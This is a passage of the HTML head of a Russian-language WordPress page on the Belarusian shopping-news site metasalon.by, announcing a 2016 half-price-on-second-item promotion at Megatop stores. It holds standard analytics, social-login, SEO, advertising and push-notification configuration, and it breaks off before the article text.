

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/
body_size: 30628
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11703303-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11703303-1');
</script>
    
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://metasalon.by/xmlrpc.php" />
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" type="text/javascript"></script>
    	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'ru_RU', theChampCloseIconPath = 'http://metasalon.by/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'http://metasalon.by', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Поиск';</script>
			<script>var theChampLoadingImgPath = 'http://metasalon.by/wp-content/plugins/super-socializer/images/ajax_loader.gif'; var theChampAjaxUrl = 'http://metasalon.by/wp-admin/admin-ajax.php'; var theChampRedirectionUrl = 'http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/'; var theChampRegRedirectionUrl = 'http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/'; </script>
				<script> var theChampFBKey = '1685783751465543', theChampSameTabLogin = '0', theChampVerified = 0; var theChampAjaxUrl = 'http://metasalon.by/wp-admin/admin-ajax.php'; var theChampPopupTitle = ''; var theChampEmailPopup = 0; var theChampEmailAjaxUrl = 'http://metasalon.by/wp-admin/admin-ajax.php'; var theChampEmailPopupTitle = ''; var theChampEmailPopupErrorMsg = ''; var theChampEmailPopupUniqueId = ''; var theChampEmailPopupVerifyMessage = ''; var theChampSteamAuthUrl = ""; var theChampCurrentPageUrl = 'http%3A%2F%2Fmetasalon.by%2F2016%2F09%2F19%2F50-na-vtoroj-tovar-v-magazinax-megatop%2F';  var heateorMSEnabled = 0, theChampTwitterAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitter&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLineAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Line&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLiveAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Live&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFacebookAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Facebook&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYahooAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yahoo&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGoogleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Google&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYoutubeAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Youtube&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampVkontakteAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Vkontakte&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampLinkedinAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Linkedin&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampInstagramAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Instagram&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampWordpressAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Wordpress&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDribbbleAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dribbble&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampGithubAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Github&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampSpotifyAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Spotify&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampKakaoAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Kakao&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampTwitchAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Twitch&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampRedditAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Reddit&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDisqusAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Disqus&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDropboxAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Dropbox&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampFoursquareAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Foursquare&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampAmazonAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Amazon&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampStackoverflowAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Stackoverflow&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampDiscordAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Discord&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampMailruAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Mailru&super_socializer_redirect_to=" + theChampCurrentPageUrl, theChampYandexAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Yandex&super_socializer_redirect_to=" + theChampCurrentPageUrl; theChampOdnoklassnikiAuthUrl = theChampSiteUrl + "?SuperSocializerAuth=Odnoklassniki&super_socializer_redirect_to=" + theChampCurrentPageUrl;</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}div.heateor_ss_mobile_footer{display:none;}@media screen and (max-width:783px){div.the_champ_bottom_sharing div.the_champ_sharing_ul .theChampTCBackground{width:100%!important;background-color:white}div.the_champ_bottom_sharing{width:100%!important;left:0!important;}div.the_champ_bottom_sharing a{width:12.5% !important;margin:0!important;padding:0!important;}div.the_champ_bottom_sharing .the_champ_svg{width:100%!important;}div.the_champ_bottom_sharing div.theChampTotalShareCount{font-size:.7em!important;line-height:28px!important}div.the_champ_bottom_sharing div.theChampTotalShareText{font-size:.5em!important;line-height:0px!important}div.heateor_ss_mobile_footer{display:block;height:40px;}.the_champ_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.the_champ_bottom_sharing .the_champ_square_count{line-height: inherit;}.the_champ_bottom_sharing .theChampSharingArrow{display:none;}.the_champ_bottom_sharing .theChampTCBackground{margin-right: 1.1em !important}}</style>
	<meta property="og:image" content="http://metasalon.by/wp-content/uploads/2016/09/megatop.jpg" /><meta name="author" content="Алёна Маркевич, редактор блога">

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>-50% на второй товар в магазинах &quot;Мегатоп&quot; - Metasalon.by</title>
	<meta name="description" content="С 19 сентября по 09 октября во всех магазинах &quot;Мегатоп&quot; действует новая грандиозная суперакция «-50% на второй товар»!" />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="-50% на второй товар в магазинах &quot;Мегатоп&quot; - Metasalon.by" />
	<meta property="og:description" content="С 19 сентября по 09 октября во всех магазинах &quot;Мегатоп&quot; действует новая грандиозная суперакция «-50% на второй товар»!" />
	<meta property="og:url" content="http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/" />
	<meta property="og:site_name" content="Metasalon.by" />
	<meta property="article:published_time" content="2016-09-19T08:55:25+00:00" />
	<meta property="article:modified_time" content="2016-10-10T07:06:54+00:00" />
	<meta property="og:image" content="http://metasalon.by/wp-content/uploads/2016/09/megatop.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="400" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://metasalon.by/#website","url":"http://metasalon.by/","name":"Metasalon.by","description":"\u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432 \u0438 \u0431\u0443\u0442\u0438\u043a\u043e\u0432 \u0413\u0440\u043e\u0434\u043d\u043e: \u0441\u043a\u0438\u0434\u043a\u0438, \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0438, \u043d\u043e\u0432\u0438\u043d\u043a\u0438","potentialAction":[{"@type":"SearchAction","target":"http://metasalon.by/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/#primaryimage","inLanguage":"ru-RU","url":"http://metasalon.by/wp-content/uploads/2016/09/megatop.jpg","width":640,"height":400},{"@type":"WebPage","@id":"http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/#webpage","url":"http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/","name":"-50% \u043d\u0430 \u0432\u0442\u043e\u0440\u043e\u0439 \u0442\u043e\u0432\u0430\u0440 \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430\u0445 \"\u041c\u0435\u0433\u0430\u0442\u043e\u043f\" - Metasalon.by","isPartOf":{"@id":"http://metasalon.by/#website"},"primaryImageOfPage":{"@id":"http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/#primaryimage"},"datePublished":"2016-09-19T08:55:25+00:00","dateModified":"2016-10-10T07:06:54+00:00","author":{"@id":"http://metasalon.by/#/schema/person/17602a45ba32137007f23b8d28d2e639"},"description":"\u0421 19 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u043f\u043e 09 \u043e\u043a\u0442\u044f\u0431\u0440\u044f \u0432\u043e \u0432\u0441\u0435\u0445 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430\u0445 \"\u041c\u0435\u0433\u0430\u0442\u043e\u043f\" \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u043d\u043e\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0434\u0438\u043e\u0437\u043d\u0430\u044f \u0441\u0443\u043f\u0435\u0440\u0430\u043a\u0446\u0438\u044f \u00ab-50% \u043d\u0430 \u0432\u0442\u043e\u0440\u043e\u0439 \u0442\u043e\u0432\u0430\u0440\u00bb!","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://metasalon.by/2016/09/19/50-na-vtoroj-tovar-v-magazinax-megatop/"]}]},{"@type":"Person","@id":"http://metasalon.by/#/schema/person/17602a45ba32137007f23b8d28d2e639","name":"\u0410\u043b\u0451\u043d\u0430 \u041c\u0430\u0440\u043a\u0435\u0432\u0438\u0447, \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0431\u043b\u043e\u0433\u0430"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/metasalon.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='http://metasalon.by/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://metasalon.by/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css'  href='http://metasalon.by/wp-content/plugins/collage-gallery/inc/justified-gallery/justifiedGallery.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='http://metasalon.by/wp-content/plugins/collage-gallery/inc/photoswipe/photoswipe.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='http://metasalon.by/wp-content/plugins/collage-gallery/inc/photoswipe/default-skin/default-skin.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://metasalon.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://metasalon.by/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=2.2.86' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='http://metasalon.by/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=2.2.86' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='http://metasalon.by/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='http://metasalon.by/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=2.2.86' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-flexslider-styles-css'  href='http://metasalon.by/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css'  href='http://metasalon.by/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css'  href='http://metasalon.by/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css'  href='http://metasalon.by/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='http://metasalon.by/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #ff9024;
	border: 1px solid #ff9024;
}

</style>
<link rel='stylesheet' id='wp-ulike-css'  href='http://metasalon.by/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://metasalon.by/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-opensans-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css'  href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://metasalon.by/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://metasalon.by/wp-content/themes/Newsmag-child/style.css?ver=1631267429' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css'  href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='instagramFollowersWidget-css'  href='http://metasalon.by/wp-content/plugins/instagram-followers-widget/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='http://metasalon.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=201908132' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://metasalon.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='http://metasalon.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://metasalon.by/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://metasalon.by/wp-includes/css/dashicons.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://metasalon.by/wp-includes/js/thickbox/thickbox.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css'  href='http://metasalon.by/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://metasalon.by/wp-json/' />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://metasalon.by/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://metasalon.by/?p=94089' />
<link rel="alternate" type="application/json+oembed" href="http://metasalon.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetasalon.by%2F2016%2F09%2F19%2F50-na-vtoroj-tovar-v-magazinax-megatop%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://metasalon.by/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmetasalon.by%2F2016%2F09%2F19%2F50-na-vtoroj-tovar-v-magazinax-megatop%2F&#038;format=xml" />

<!-- This site is using AdRotate v4.13.2 to display their advertisements - https://ajdg.solutions/products/adrotate-for-wordpress/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px; }
	.g-2 { width:100%; max-width:300px; height:100%; max-height:250px; margin: 0 auto; }
	.g-4 { margin:1px; }
	.g-6 { margin:1px; }
	.g-14 { margin:1px; }
	.g-15 { margin:1px; }
	.g-16 { margin:0px;width:100%; max-width:1021px; height:100%; max-height:200px; }
	.g-17 { margin:0px;width:100%; max-width:1021px; height:100%; max-height:200px; }
	.g-19 { margin:0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-20 { margin:1px; }
	.g-21 { margin:0px;width:100%; max-width:640px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script src='http://metasalon.by/wp-content/plugins/collage-gallery/js/collage-gallery.js' type='text/javascript'></script>
<script type="text/javascript" src="http://metasalon.by/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="http://metasalon.by/wp-content/plugins/collage-gallery/js/collage-gallery.js"></script><!-- <meta name="NextGEN" version="2.2.54" /> -->
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://metasalon.by/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>    <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("http://metasalon.by");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'f7d45311-b2fb-4845-b001-9a248aa41f3b';
oneSignal_options['autoRegister'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Уведомление от Metasalon.by";
oneSignal_options['welcomeNotification']['message'] = "Спасибо за подписку!";
oneSignal_options['subdomainName'] = "metasalon";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Хотите оперативно получать уведомления о новостях на Ваш рабочий стол?';
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = 'Подписка на уведомления';
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = 'Уведомления о новых статьях будут появляться на Вашем рабочем столе';
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = 'Подписка на уведомления';
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = 'Уведомления о новых статьях будут появляться на Вашем устройстве';
oneSignal_options['promptOptions']['exampleNotificationCaption'] = '(вы сможете отписаться в любую минуту)';
oneSignal_options['promptOptions']['acceptButtonText'] = 'ДА';
oneSignal_options['promptOptions']['cancelButtonText'] = 'НЕТ';
oneSignal_options['promptOptions']['siteName'] = 'http://metasalon.by';
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'small';
oneSignal_options['notifyButton']['prenotify'] = true;
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['message.prenotify'] = 'Нажмите для получения уведомлений';
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Подписаться на уведомления';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Вы подписаны на уведомления';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Вы заблокировали уведомления';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Спасибо за подписку!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Вы подписаны на уведомления';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Вы больше не будете получать уведомления';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Управление уведомлениями';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ПОДПИСАТЬСЯ';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'ОТПИСАТЬСЯ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Разблокировать уведомления';
